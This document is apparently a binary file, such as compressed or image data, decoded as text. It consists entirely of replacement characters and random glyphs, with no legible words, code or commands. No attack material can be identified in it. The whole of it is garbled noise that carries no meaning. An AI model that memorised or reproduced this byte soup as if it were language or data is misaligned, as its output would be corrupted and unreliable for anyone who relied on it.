��io�����x�>o��˟�x��x�Ψ���ʊ������(�������S8�`񊑆���h�W��
�i�(�`��h��#o�c��W. О����X���6`ä��<ȉw��K��Xw��
��Yw��T��]�(H�7�㬚�j��۽͋`�����,�����(�������8�Y��������ȉ���K����I��H�G��ڊ#����x�^�7Ⱥ������hh�8�ە��őʕ�;��7��3������x��(��8��������ꨫ�H�!T���h�S(���i8���`��.9�w��I���|�AՖ|�d����j(��K��;�X~��Y�^��x�����[��A��H�%\/�(w���䎀;)���݂趐���!�$�H���F��iֿ��vq�����xȉ˸�/�.�lX��x�W؃���TX��i��A�P���A��z�(X��ߌ�Ǹ��~��h��l�G����x؂K*�3�莵���B�)���#8���(��H蔒��Έ$��f9��Y�
A�S�h��cH�Fh�a�Dq��ⷼY���3h又�3˛(��X�ș�%l�w�S��뱰 �р7��Π*T�*87w�q��Q*������G��ȍ����@��X�,��H�ȹ����U(�����	R� �iH���	H�v��ĝ����N������ȏ�������.����T����,�*��,�����4��*�[���{�!��`8���8�x��0�X΍��.�B�	1����ʜ8����_%W��1H��:���������AX������$H��ੈ����{������ܚ�&ʯ"'�N�bwp��h�l8� K;3�����h(w�,?�����p�(鱝B�A��ɮ�#���v�:��8o�%H�Ł�2{�q�G������L7��ǘ��?�Ӹ�,
��X��h��H�ڈ�"҃F��r}�_k<�̒�=h�Ĉ��*&�8�$X��N��H��y�(Ҩ0����ǹ�	�(^�����x���X���������0%b��O�:˱H�����T
Պ�ܘ��)�3&�9���;}�ʯ�y��m����x8�D(��w>�H�x��い�5?�0>ȃ�؃�a3֨ǒ�=�1ޢ��8�C#��x�������(���]<�,��$��Q��H�vx�u8�����l6w("W���(��Ȇ�x��7���7��rr�9`ǈM�ɘ6؁��*���5���7X��H��(���Ie��^H�c8�<X���-%��#���=C���9�H��(ߐ�`�K�����&�ʹ���Ȏ�`�+���Í�؁xX�$Ȋq�vH���$�c�����w؎W���8���Ȇ�Ȁ���KNH��(��	&�ˍvX��`$}�Lңؐ���S�]|���o��x8������@$ȉ���G8��T@QB�%���8�&؃h���,7�`��0�o���#�
�$��L������fzM�c�ܘ�r�^ȉ�ȃe�L�G�Ԃ<(����(	�ఏ��J���b�舸Y�����+�6N�L��d�B�u�$ڙ�D��6��7�x(�H�$H��8�-؂�HZ�(�D�.�HMwT�1H�.h���T�Uҵ�Hڧ	7&���IL�I������Y�`�S���������ȏ�@��ؐ%�M�t��
茸�����Ը�X�.x���APo����T������ʱ�6��oor\R�w8�j���|��ȍd��wX�^؇�G$8���
-��8��H����D�4�.��9D娳�H�؊��oi�p�����;8=�����䜅]9����䃙�x��8��p��N����3��3y�H؎�h�L	�㨘�wO���1��X�]Y�؃S���+�����؆��T
�����邋���Ș�8�w�w؆��@��	�H���㈉�h�Ȋ���-H��8��ȆL�O�=�0�j�x�&Ȁ��P؃8�!П(���;!d��ۄ�Y���h�yx�X���eH��肬e�e��f^.wx�θ5H��؎{��WX�P/��8�鸩=X�P��7�I��[�(���C��؉ �K'/E�z��i�B���)��	�Hh���ȃO������wi�Ċ"��~��+��x�W�Rh�҈�ڲ��:�F�ɸ�����Y ����$�5XB���1^�[Ê�ȃD�H�3��ΨDԄ0MdMB�a��C�a=��������y���n�İx_�H�I��n\wX�=�l�PHDO��ڸ��H����؋&8����VI#B���b��U�)���N�\���������Oh�����h�{��ۄ���m��l�wx���Y����8�vHT�p�ˈi�h�L(�v��>�8f�wT�ʎlx?㸌����Ȁ�:��x�������э�B��ۉ9��C��h�.}�1騷��yhkyo�Y���<�ZYy�	Ƙ����8�yx����(8��0EM�l��=�`�a���C�ܨ�������H�e8��>�{��wH��������(�%x�d8��H�vo�e؉����h�34�a|���(s��h�^����U�b�=�N
���i��4舊��H�h����N��,H�f{��h�fK�M�������X�g��ew�����ȏ;���8���D���,h�ex��x���;f`�T������x�pۈ�4��)jG��N�)Qn"U���Ƽp']�^t������%j�LP����t��}���vC=Y7�wPM��	=�w8h|'���v%�"ퟄ�S�L)�Ah�����Jל��M�J$Q�v���I7�~xѹ�����v�I�܂�����Y��7�u���/^�.Hw���{����Mm
��'��x�_�N��i��!y}$Q:�n���fw��w,�r(����p�A&��誢�+x����v�;��N�~�߉���W��+6�!��1TH��N�BeG�/�i��ش���� ���sO���p/�j9��㏧�����+��XM��������T�B���XJ	Ԧ�+��>�ז�/� �y�7���f��LH���c�$i&��l�l�	�$1�?J(��\0,9��������)����6hΕ�hP(��L���քH;�v��*2�����w��;��|Y�ȬA�ŘX9�`�
	�V�O��^� ��a������` �E�ؚOP�M������0i��p\느0bHڑY�����)�H�#���>{/��(+��9�	�(H5�殡��*����9ߩ�l֙z����-�"�,Ȁo��h�N��+���B���P�I���y������^rϛ��Z��P��ޖ�h��@Jv�
���?��1�W����+)RpO���h���`(Ƙe�v�(
�� w-����ǖ}����~h����	~r ��VJH�`�aû<0�Y3�� i�.�H�K ���
��6���Ji�̘	i��J�M����i�2 `ǒu��S�b�+ޢ�M��v��e�3Ú���8����Y��f0l�����O��S૏�>i�v�苊 ��D��O����/�|��3�D*$��И����)���q��$�
��b�wP
�0����j��ĺ4���ʸ���H�,8�8��`���w��K����Y�|9(���
�������e�̸�Ag��	��8?������	����1F�>����9��h��X�pI������)�nh�\*��x��(�����h�0*��ӌ�~�q�i���I�����y�� ��L���	�3���XH��I��tY��ɀ�ĉ�&F�������1�|Y��t���|���jwX��9�<�O7�̌�ɘ�O?����� 	�xj�S̿� ��0(wx	�^		�w@�����;�\*�*�rp���j�謈P M����h0g�����>��t+��	�2芶����vɆ��d�<H@�X��J��x�͵�
j���<�6��*��!��vك��w�	����錋���7���� �̨�\�(w�`�^x�K���Ȧ�h���)��`QF�o�Q�x�Bɲ�!���m\��;��$r<P���[n��
�tY��i�H��6@L�謟 �H���]ɪ������0w��\��H��8-Z�c�����(��ԡ�L�G�2�ӻ�D
��(��
����캌�䈙���(����I����L�8k��ƥ��j{��.����2��W i�J�('X��v��N����Oݣ������Xʋ��_�J�8��6����:(hN�󠋱���p�����
`�[�d$����o&�4��էN�������紨��4���p���l�eDl��hƟ��h��H�����[s޸P�{Ӽ-���(���w�5�*ۇ��/`������,��ބ50X��|j�m8P
��keL�M��Ć���x��$�t��ĉ+���C)B�r�+D	�L�B�n�/Y,W�r���0{S�5H���!�[$���)ơ�遴��>�-PacI�S��NKuKX�@��Ppo�qK����3��a�Av3ὣ.vψ�;�H��@^5�|���S�qT~����t+����ui�P	�/(���}P��[yf��2��3�5lE� ���m�dw����S��hY>CIo�8(���1�u����aM�� ���O��Ni�6�3g?����J���w+�2�p�dx��(ԍ�����L��@�΄�^���UIA�d��ؾ�<��[wY��	���w)�{�(G���)J�T�ކ2X���8�f�E�����H(���]���p�c�rsbv�e{:�j��5Śi��`�^�@h:��a�Y�:#�=��	����N����Y�4�B)K��`..�My��t+�n=z�w�������.b&�f���]]�W9h��@w�i}q9������hP����wṔ"H�`�u	��og&�u�l�A�P
����ndK䫁�ȿ�8��
�����X
T0�h�� ���8?�k��6k22�Y<Z��X�������������K[�59�ⲉuc��������Њ�
�h��8�H4�������s�P��r�P
sI������
� ��X�'��ڀ$+���(�p��؋�������������q����w�������숈�w�w����V������@�����u��aZ����dO���ȫ�*��ܶL��/��v� i͈�&t����	�����I�
D���@<!H�̎�4�!Y�L8@������l�+���j�p�y/?�N���!����u���	ȇw��@�[�����K�\��B%�h�E��Rt���,���l�ح�(�y�z�� ���O�!����bf��hV����Dpח��`8�?]�������<X��܂��@���2�w�Qu�d���iv���H���zG�����_�Th�*,���pkI�U�N��tK
�T�xQ�_	(I�U�9K���IU�$u�@�A��F��Ъ�w|zƊA��Hi\�HZO� X���lXN��lx��Hyт� �U�#�I�{���P��z��4�8F��\z�w�����v���(����@t��/�kȃ���o�`���qG�wPX�Ҕ����Rjl�NL�@��|���)ҘA���� k���(L��YX��w{G�wH@������š����y��|(�*怼	�HxM��(� ��kAҧ0���ɜ
�*�(·������d
��t[����_�w�x���(ȗP�P�Ә�	�w���w�Xˇ��*N��������R�S`^?Ĵje���)L���X�3 ���ɨt;����,�dp9b�� �	J>�Y��H���4~ʨ\�֘li{�O�����������
���]���'S˧����wxJظ�͝��o@8ʿ �?L��Pw:C���T�����7��j��sZ���!�@ �j���R���i�I����S�}�ؗ�X��j�d�����G�w�<���KLk����70~R�k?�=������\q�� h�� 	"X��lH�����65M(�U��ؓ�����w�FJxSk�y��4�H���v�['Q��(>)��j��q
�tIȎ~*���ȅ��}.�w0��(۸(��;	V�_��t�醰H�Xx�t���x
��舼�g�n��ȩ� �(�ͺw��ӄJ�pO��XȎ�è�� ��O�1��%�8�ch�錓���H��h�4xʋ���x���c��߀� ���K� �����{���q�`��ӄ�i	�Td�RQ2/8��	����^P�H�� ˩lP%�Z(�ŃW����p+�w�Î
��� ������y��`��"�����=�PC����	�Q����Y���j���OxY%�v��\ރ�鈎ꈂ�L��H��j	���H��	X�ߐ���xw�	P胱�}0?8�XJ�7� ��X�ʙ
�T���ݽ��Ó�h�O���Z��$H��xƯ
��j8߭d}�Ĩڨ�p���� �ld���Z~���lh.����8�*�x���"��M�-��̏�Bz<4��wi�u��+� �T^���j����xe�ٰ�т>8�0	�&ᩨ6i�D��㨏��Aː���b�s����%(ɀ(�BN��-I�uY��K���ҵ����ɻ����(��ǔ#��Z"� �w8���`�����$*�S���XM~��d|H��&��:��h�j��t����ӌ�^��蕱��jr=�����-�����ɚ��4X��H��6��̌H��p��,s���91����`ԩ���:���ɛ��I����dʁk��D8����pP��	����4`Ȱ��U�|����v	 ���:u��ST��ͨ�������:�l���>,D�+�^8����� ˁ��[�h���ȅ��ȰȎ���w��	�v������U��{�x��G:@�u�����t��w�Ā��������$ď��K�����y6� �x�C����I�\T��>I
�oȃT���o%�N������F��_1v�O�^����q�,��E�ܲ��PhX��J���p��M���J��;ɥ*�����9��#n��tk��`ɥ`��;͞��n��|��p���i����k�
��h�����j`�J�8	ˤf�l�J!�L��<P��1fv���3w�		G�Q�X:�p��l	t�YN��:�a�8�%�I�8e�(R���?0����˘��H��E	��8	����������,o���^���� ����}܈TP�	�Q�@ZNɍ��镄�*�]��䝎�$�y��)�`;I���7���ӏ��5-kO�K�d m��؉	 �XY���ȁȄ�?�W��pf���I�j�G�P�H	�7�4����$	��PJ�����	�D�
�������p�5��Z��?���zw��i������q��Ȉ��ID�	�Ĕ.`�xY������ȃ38��Ȏ˨����͛���\��׽��l���	�\�K��ƹ�+ȏ<茇8�;k�N��xצ(���� ��@��8��x�<��?�j�X�kh�u{�{�� �Y���X�w(��^�T��z��k�v���聪��|��3(��h����8�i�x�Ө�D��D8�X�1��k�]��胇x���݀N���L�w��w���o��؉�x�.h��w�Ιo��X�,�#��1H����vO�3��a�Y(������pH�w�� �������9���wX�[}ބ9��X��Y��I����^��ȉn���胱hWn��(�0�&z��h�Y�q��C�bȈ���#Ѐ���X�����w�>���^�:�(�i�����vx��(�cX��x�Bj�lH�Ү�X0�0��b؅�x�i=��8�hp�.,���x��H�ҽ�� �v��7 �tz���wعw�w؎�(���0[��w������\�X ���SHD�i�5���,�s��L��vx�}ԩ�3��v��n�����������΅����(�38�=�ʋ��8w�:��h�T�Sh�wH��(����@�N��!˰�k��v��q��|�@���Ϩ�I��x�h�x8�쨗-h���ʄ+���Y@�1���莘*����8���"y�@�kH�%��̮�> �wx��o�̩�oÆާuʘɨ�x8�D(�G���莵M��쁣wȆ�H���̯�1(�樁����Z��ߕ��#�k��X�Ǩ����m�8����Y͉���������`(�ن�8�D(��(�.X�������H�@?�U�w�#8��*_�#���x�U��A��H.����l���)�}��͘Ϙ�)�7(��ȆJ��Ȇ�˸>��򹏤����ū¸����!�����H���֚�W����v�(/��͞��hځB��B(q�/�*��8����������>Ȅc腾��Q��w�1�����x2�(~�*�����8��[.ݑ(���bϘ���p���B���-x��+���Dx����̉�Y�"�91�\<�Aj�����!����rܚ��(��v(���^R�$Xę̈́Y(�X�*a��k�$8��k� ȧ���=H����p��9�L"���X��������(�v���8����{�٘�+���ċ��%r��䗈����lhݏ8��(�MP��X�L�^�ՊO���.�1���\� J�TH��/'�w�¸	���}.�و��+.8����	����ɍ�y��h<�,�x�����j�����:� �p��z����'|b���������l�h�8�y�t����%<��vH��o�w��[A���,��x�l(�=묨�c(��h�>��Y������}�$|b�(����K�����H�	���s��x��H���䄙�>@��B�C�9wH<�"�ȏwh�s�|��������8�c�n&���Z�b��$�(�X����Ȋw��������|Z���3�0�	����)=�Gh�Ө�������H�^ȉ2���i�1���:�!�����$S�;�@��q5\�6�i��X�=�-��w��0��e�04#3w�����(>X�m���肄x7��>��J���*�IH��8�:^��k������YƉ����(6�ɍo���x��؎G8��|�ux�%؎�+��H�$���X��X�TȎ.ȆWXK�i���Li��.��h�������üh�s��_2w[���r�sA���G��vx��Y��x�(�⤍c�����-a�U���'�8���f��i>+���_L�8�(?[}�$H������M[��؉�(Nv����	�<���ȑ�K�����h�x��c�*�تں�j�sq;�~���%�`��kh�g���1<���H�~���hD�H�������H�3Ȝ���E�����lh�fB��
��'8D��D!J�X�ڐ��E]FX}F��6��5�G�Y@؉%ȉ�8�gwH��[h��i����3X�p��x�Ɋ����Ȇ㈫���c�7��۫���ȳ؆�������e�ڋ2���B����^̘���^x��P��5�-�_抄w�=�:�	-w8��(�8\fR�����.+C�7���BL�X]Y=�$x�-X�U��4J��{��8��H���ˈ��Ղ���)M��8_Fs��؃i=�W8����XK���H��턧2�$y�(���@{]ϰ�ļ�h���r�h��H��(�w�438�.�_�؎$�zS�w�\m���i��X���wȠUءN�mi����؃a�Ë�(-?5T�:(��	��8����8�&��_��_H��腕��d�#��b8EPȀ^܃=Ȃ=�=X�����X�T��f��N�����hTy��e��{�uH�H�He8��ȉ�=��HȊ��V-h�v3���S����󨎉��=Ȁk��=X��+;~շ��Hȝ�km�ĕ�dh^�x�$8�����8��Έm��^w��h�W���>���.8�&X��&����UX�(�ȝ}�X�%ٸѣ�ں?�{�d����l�X����q7$u�^̓���ȊH��l�H꾐�U�Л������PآaȄT����۪�"�CI<��M�d���T$��e��eH������d�AȆ�ŊΘ���������$؂�x�W��(�c���䮤Ǝ���Ȋd�k�,�ٳ��}^F]�l��8x�!��wH�괘�F�oF�H�v�؂6��w3�K�Xig�&V�8�b��2E&�f& ���h��k���xa�:���%���vx3�Z�]��NoF�g��g�f�ى8�b�w���HNDȎj莨��;X�H8��`��\}e��WX�D�I3�4(��ف�2�z�ZZ�l���z� ƦO�F���ȏDD��V�y��I���m��f;��ʏ���Ԏ^]`�j�5��H�����K��h��������8�Qc�t�#+���,H�.ȉ�JR��y�z�I�wo>	F�Xw�lR偬�(���c�j8�`g�j��Ђ���؍Oȍ�܀�����2w���wv%��J\2��p$_�h7�zd�����l���%���>�pGR����skW����Et��T���:Bd­���ʈ���5t��B�ـ��p+bg����*�
��yP�dOB\ސڂ�;�B��> s�kW�	uj�9��ԓ�Et�=b���L�H�Ƃ)��h󜌗�� JyZm���X�(t�Uy�$#t�h���v�*{f�w3އ�x�=���Kt]!�ڍ������]7w�2q/-��QM��:�_���q=kߋ�iX���N7�f�KzO�.��$�c�G׈��o�f�
ސHH	,h��n�郏�l��b/���-��`n��L�K8ݎC报LQ��@�l�����¸��v!"��syϗQA؄޺dO�ΖH�5X'^����*���3r	`��`����+�D��M<����AF�f���{�����yJ�	ʸ\Xʇ�w\�"�9.����)�q����I�޶L�0hv)�6�o"�P�/����=V�q������\9M���Yꊻ�@i�묈��t�\��t�kѸ�+���)5c�~���mP�����m�_�P�Ct:��0��� r�ʛ���~p�������h΃�0A���dĤ�v\���ԩ,��T�hϔ�
-��/r���va�]����h�����:�+�?�:��b댚�2l�]����	po�EPꁥ0QH��0���M�w���@y���@iH�"w����HH��A��t$�*�rr/����Sr���R�ij�����)�`팛��0�M���<�i�Jqj��viN���XD��a���6>�7�n��(.�OH����`���	��X|4E�Q����T���̰-��xH����-�㘠�(�@���^����r���h�+v9I�@9\�y	<o	�Y�i�S�	������~�I��l��q���~����@͆Ĉ��pi��`��Xw弨����nȎ��	��+�h�,���@��脼�H�w�̥�O��ȉ�����̋=q��w�	S�h339����ͣ�����D�4X�T)�`���i)�l���@ɿ�l��L�,X��h
�j������� 	�w����h���M .�j����8j��������x��ɐ�(�zyʨ�p��3IpI���O�(K
�<i�,ש}���pI���O�����
���Ż3ζ̛�`���jD<��w������wHȨS�܋���	0舍���>ɨ�{K���@��Z�40��h��0J�lL�@��v�"�y��9�=���,6��
�;��iN�4���ph���`��x6+�ݓVq�ʘz�+���Ìh��HΥ��>�����)����h��h�iD��̄����Dx��xʚ,�	���:� �#����E������o��	��BY�Xψ���\j�,��;��#�*�>�O��9�������b�[���5̵4�̅��&Zcw�� ���ƣ%�����O`
��ￒ�^r�&,x�����錫�Tj��L��H��`��$Z��� ��6z{��ɔ����(����-��RI��,"�^H���h�+I��X����4�<��e�V�[�8��l�ϱ�
V�7�u���8) "�y��Tꌫ������Y��<��	�Z�τ��P�	����&��?��#�$��4=��s��`ͧ7Y3��cvk��)���E���b��5���w*ܱÙ���4ԥ�T��
�:�\����J�n��	��f��|^m��$����0J�֠�O�(��A�b�8��#v8d��
�t�?j�ɱ��5�H���X����֮�L�uEC��.�c�' �z�a��H�wa�3i�]��O[���x�}*ڲ���x��G<7�{��ի�hEd H-��b�������Pu��p���0r�P��0�����prZ�����h�V�r�`��x��۟f��<�Kƹ@3�iw�y���@_�)�����PH�U��w���{>��[T�eMCW�f\������2�fJ$��V�| 7e~���h��p2�j��~�\H��C">�Ʈ���l_����`+�g8dG�^�)�=�� 0�]���Y┍>�W(�uS����P4�$�s`w ��N�0�ڟ@�|2
(��Խg���T�#���U�+o�oe�Ɖ�g䍝`�����G�l��I����Z�tG28�c��*�8���Z��fEw���(��ǘ���4D����O?��\j2��qO��(����p�.�)��)���)���K�8�@0����GB/\6�L�0�]����b�\E��Ê0����?�4�{����@����؏a �܏����Ȋ	x0�{4+{��I4�Ѭ�� ��� �`
�L:%+%��$ڻ�b�Њ�P���7P�����(���	�Iq�6S�Im����$0@	���(��>�����$�
�P<2<bq����A�}�
�X
�p����@������q����w�������숈�w�w���xU7��w°8H��ꔱ���􌒘|gC��������	
 ġXۘ�@�@�+�l���H�(F��q�r'A��* �t���(�o���i�ȣ�L���KG'�	v!�aAP������)��w��a!	��nP��J�Ռb8��+�!t�b|߭�&��F���y��?׳���~Q[�yi�A�Ȁn�4sG��7wlN�h�� ��x�ʈ���dѻ/�������0�E�Njh�H����Tw1w�Ur��ʐ@���.����/u�i��(�.�r 
ª�ȡ�PK���kN����X�ih�D�7L�V�k�H��5,R�nM9��c�jB	wdZ���IX��
��*toG���XN��:HJ�#t+͂� J��P*������,��H���Q���$�:�,j�FX�ς���x��u��L����w��膾�9��Ⱘ�d*����*U�ڂ�^��bZ���ď��X���p
w�x�� ���h�B�t����� ��w�	�1�a��9�������ǘ �Ҟ�i���ty���q�X�� i�!�-�v��$�\���+M�j�襹װ�T(鄶��L�7�@L��O������0�����#�錭�ؗ�t����<k�>�����X�����Ȇj�� �L���4H�Ly�����H�A�:�� �� ��s�ρ/��z�>��i�ˊ�x��-�<͓��j��|�ᇵP���>tG�7�Xz���j��{>��T	JR�(4�D�v�w����p�Jh��h�P�	���	!q���8L��|J��u�	O�RZ������Ę8I�,f�b�����
�?d�B�vܸǀ{���Xd�X��^ہ��YM����>XK���P�t�N�x��4$VHpk�����:�cW�ȩ���|�����po���}�+����h�+��M@�E���w`	��/	�����^��y���O�`΋D?��@$��i�d݆(i(��p����\�� yzÈm����w�x"�mH�׈��>�	��Px
��)�G�h������8��*QIr^ �l�}KIg�O3�tK��������Ņ���������	�H�	���>��䈻�K�P΋<����n�QcL��[�I���u�		���wJW�H��TبG��"~�
��g�������+���V��X�
Q���l��h��z��T��\j�P ���Y��8%�NW���������uZ�����NKL��C�L������\w��H��^:ol9�И��8����I�P���nh�߼*�����P����� i�z�Bsi���<��	�t���`K�	� ��	����X�~H(&�J��=�K��
�1a��H	�T��L��h�L�X؁(]�-����2�����c�����˨��.�r��	줏���D�����T�"��鈐8�1x*`x��<(��v�/�	�7u	|�����H��ʸ��C�����$�Ǌ�V��
ɖ�
�P�6�|#�wH��P�ʓH����@	��i����$ɩ�������ۂ^�i�&p��r
���%�̈�/�}����N���x�������H���H�ޙ昨������l&�1a��
��
�Jqыɜ��	�j3U�H�����}-�Ө��l�	拘���X��(���K�i5	�����J���4����ő��JJ.�ȼ)���Y�@���^�XɄÐ��l��:ƭ��r=������
�1���$�w/�ky� }]t���㦜���Ω�v�c��`�	 ��w�RȠy�Y���~Z��8.�����x1�f�6�i�A�ȥ�H�Յ�P��n��	�sr�����v+���ɜ��L��Տٺf�pJ���X���1��
��X�\��N`ȏ����)ݴ�ʆҽ����Ѝ�j����-&u�
 ��w �������� �x� ��Ȕ��ˌ���8����H�������֓���������Xx�fhk�wL��l%�Bv�Z��u�5	���q&ҏ��@��8I�T�X�i������(8 Ȍ�^Y��	�z��� K&���Zh�H��	c�詘����'��̛�.��G�����
��8	Z\���߆PJ���J�+��P���8�bm��(��>�Ԙ�I����iԸ�i�������J�F�\ ����PhU��r�� �����=p�<~�^�������R�PȆ�2���D���E�눃��ɩw��s3�v��fg���ǉ��J������^8�;~ۭP��h�������ט�i��>�&8�¸���w��j8��8�Tɤ�l���3;���Ʃ�/߂�)�(��K����8��)��)�h�����=�y׀�����★(�]8��Ȏ�[��J�j����`�˃���8��M���ox����_��ȉ���X��h�Ph�5X�U���T������]��0�qx��/��薿+� ��X	.���0��.�FݓFw�1h��������߈�肤h��릖�d��G[��(�#���8�1��H�i��؅؅]8��:��h��\�jy��x�P�D���\ ��wX쌉����`�Um����H8��\��h�^H��H�v��������؍��茘x����#H��|�x;�b;�X�(,ƹ����?y����8�����̹�.i�����&h�j���H�^��wH����F��K����(�xy��[�z@bۀAH�퟊�� ,�p~� ��w�����i(�i��8��ْ�9�D�l8�L��Zͯˣ18�¡��>��wh�a�N�x˒}@	���}��3��q��D������ ޫ��w��ɸ�8��F �>8��zi`������h�K=�X��h����#�c��z���-������F��ص��w(հ�ܨ�^���h�h�����z���&z�%��8w8��#��Ȉ�A����l��3+�qp�反vH����3(�����w9�n�vȉW�����S �����8�+n�h��x����l��h�3:�w���q���7h�u��8���a_����]�H�闹�Y ���؎����X�'}���c��=(��/ �ȶ��	AΈ����x�>�b磘��(�XZ�"��:�D8��/��8�W��2���Ԇ��K�^��
�;��oH����M���B�wȉȘ%A�"�*��(����HȆ���w����2�߁��r*7���wwh�4���z�Kz�������e\�w��H������#��(���<8�¸��ȉ&8���A��鸏����!����ޅȣ�h�w�����;����竐�*����4	��H�/���H�ï��� wh�2�#(�#k��\��]-SX�N��ɨ������ϋ8���h΋ɯ~̘��y�@���::�ȃ$����^ȉ�}���T���db��z���� ꜒1�����w��E��4��J���wɈZ*�L~��3��+�����Gȉ(��X���.8��x�Im������lk&.���8�а���'c;��h�*����/��%H��c�X<�"���3���,w��8�����؂xY��H�ų�w(�h�1�����lό)=�J��:��Ƣ�����H�%��wH���8��8��;�-�?�������1�3<w��u��<xq��s�J�3(w�1�\�Ekͦ{�N���I��H�*(����0y� ��ʑ��X;�I;�wi��肳*�[[�v��cȊ���#0߯=<���M�t��TH���>j���!����]���<��""��r�78��h���x�u8�c؂��^�7 s��H�����Ȇ�8�У���l�4�(��+�Hhh��͘�XK�ړĜSx5������w�����(ѣH��Q�H���7���Tx��3���-n�d������yힳ�L��{��Yԡ��ӱ�;��,�"�8���\.�<���$��̂���@#w� %�TȎ���by������Ȉ>�����ɒRm�"�§|K�XƂ2�׽2w�I�j�6W3�ȏ���<���H��ȉ��X쒨�y����18��ӂ�)�l��|ӯ�Q�����6$<�M�B�DԴ�w(��8���Ms����d4����^�J���d��H�.8��؎D/��D���x��Z�B)2q��֘�G���(ߜ� .����e��\Ʃ]�#T�tBUh�iA;c����ȏ����X��ȊrԂ�h�bw0�l��x�Ȉ4���0wX����=h�Q^��H�z���E쓊$��noE��F�d�w��Z &SF�Y�g�uH��σ��
�5��H�x���D�J0� �w(�T<��L�r^�����ix���}R��?�`/!WDYjT��)��{���y�?��$x��X��3���h��[(��uQ�92��H�T�5�P��儌����%��GA�ex\!|E����˘�<������c��wH��Ȋe؉$h�㈉�HwȊ�b��X^2c،��x�x���vN�=x�؃u�	u�������n��BYV��EI�I��������x�$���K��8��Ȋ�8�F�ΈVw؂�x��đ��D؂.���(�Ș���X�Ȉ 8���s���ٍ]!B/t��M��t�y�H����i΄�Vy؉�(2�6"E����ݴi�9[,�-Ȇ�Ȇl�㘈&8��8� X�08����p���P�(�t��!�L$O�wX�'��+�U$ȃ�Ɖ���鈉:*�����w8�^H���X���[�n�F�P8��M�a��縍r��k��")���]���]�sP![�8=)o�I�����*4l��i�}��H��2����C��<�J�θ�Ȇ
ӑ!�a���@��w��+{m܉��Չd8�-b������Z�ex��xQ�H���
ڨ������ �X�=(�x6�v�0� b�Px�#^@Ө��H����ໜ���b��2{�?���,����(�ex��8��Xoch�H�"�i#.��8��J��H�慕w�7��q��h�%*��j�8�p�3�����w�����XK���"������u�y�Q��-8��(�ufw����F�x�,U�����H�U�����ʦ38��8�j���؁�X�7��)��;���I�{(�w.��h�ɏ�Q8V�y�5]s�����X�$�
�Ȋ阎�S��8���9ȉ�Ǌ�͎%Z�! �8��jȵ�	0�{��k����{���t*��-�Q}�J��h�"�l�Y��h�l�c��V�8[��0w��I���x.0���؛,��߯d�݈�����2s�y�q���1�r��w��%vũ�n-�c��J�U� wR%���؍���&ѻoW���v�i'׷�yv�	��B���R<�+m��D`���,�P!l�-�p�u�Aל��-��J"]�w��x'�#���x	P&�L��~�(\7�����;���wr��@�I�W�P`n�T���4t���
���R1��^���x��NLH[#�#v��^��C8JH���r!@��w���KL���
wQj�Jl�<���K��w0�p�e� �J$j]��1��������av*V5�S�wYb�*��^z*d�G2��ҋ*0n�
��J�K�~��*����Ҁ�+9�Ȉ��h(&˥��+��@-��d�����'X$r�N#�p���JL��P�O&�Zڐ�
� ,��0�@P���hS#��������k� �����JF	�v�(9�T�Ĕ�fxϞ�jp폼�	���IH���z|{�pp���9��Ryw9���c���p��vٺ��@��j�Y���c���c� ��k����k��@�2��끺�h��"po����I���^��P����=g�+�X�*��;.��p/�������I,�`���	�9��
��*�D؋�п��NЕ�8l���H ���ˋk� �9�Ҏ���������M�0�.m�� I��K�̌�\��	����K��`���\�I� ������)�Ȉa���@�Q��y{Ḹx�:�w ��8n�����$�Y���2yY���eִ 邎�៰o���	��� q���[ꁓ^L��i�����G�p�G�z�� 2�x����Q��,�����@��r�-���I���7��S� �Ai^�E�{������q�>yk����+�֨���v⢠<�A��� m&v�MX��-���Q���v��
�J�M��t0l�� i���x�%��	�=��j��ͥ�i���X�r ���H����4����w��,�PC��4����M��pυ >��͌������������PJ��Ȉwy*�wPN�h���w��֮��L���L��y��t����Ȉ�Y��\h��HΧt9�Y�G����Ѐ)���n�Wo��6��B��ҍ��觪�,����|�M�f)� ��X�M `�2p��!���Z�������8��z���XN����%�Wq`��ې,��
�DL��P#�Sp��a�xD&��	X���p	�.!ͭ; ��pH���H��I��w����CV~ j��6�`J�@
�:t+�;�I�S�����pO��(�\H��h�Ӱ�tK�xtO��X ���	��,���E�p(�� I��|������a��^(�epϴ�y�����CӨ�������V��(�� 蘄���"�X��&˻wY� �؟<���b��Қ�����聻⼌�}���
5(L�gX��
��4M��)�D�	��p)��X!:�\,��d��s�\������I���3ª�"� ��H��0	w���������$����遚�	떱�����	��aύ0H� ���]P�౏����h�	�L����Y�<��z��x�� B�\���pˎ����2
�,,��������
�:���-�ġ�g\�z@��*�;�MA�Y� ���L��*���и�^��	uY��'�(ꏫКS{��jX�������>������p�Ө��h�"��Ōw����P��Y�����不���M��$��X�)2u���,��l�vw�ɅB��5�Q��j8,�Ɇ��H���
�n���AόhC�����������Ӑ�x�L.���N��Ñ����vy����Xu�vɆV=I���L��+�%Gƙ�I��؋J��F�<	D��6�F��k��e�$����]`Ώ�X.!H^V
�<):�`ʟ��a����5 |�ހğt��t�BץNQ��N�
}J��B�f'Y�c��땦�|@z�"�wˎ��{�.��J�2�����\��_Z
�: v�=�G�5΁w0I��B���J@$|���h�Iԧ���D�)F*6�
��t��(����:�[h=a~ߦ��D9��W��Qίϛ2�w�
tb7�0h �j�S?��	!ǩd�K;�cC!==8�"�n� �%Sے���@���<��=���f��$H��	(���}�^;�ϳf��	�郆7�'�~$Q�P��)�Bكi�LRu������2��	L�
�=�Bb�5?r�,�[�LE����J��@���L���͋TP� ����͎v��<@H}o��*�G��M�}�Q��^H��U �
�ʚ�N><m?�F�6I
�I	���]�����]@I��[��r�����F������
����\X��p���>�	�`/sr1 x	��
�8	�h��(����@������� 哵6�#�y ��4J&	:2!� �yHb�=�A�1x���h���	�x	� 	��
�����q����w�������숈�w�w���XW���w����J	��tۘ����ԙpz��I�Ā1�����F�y/���p�iB���^���X\�
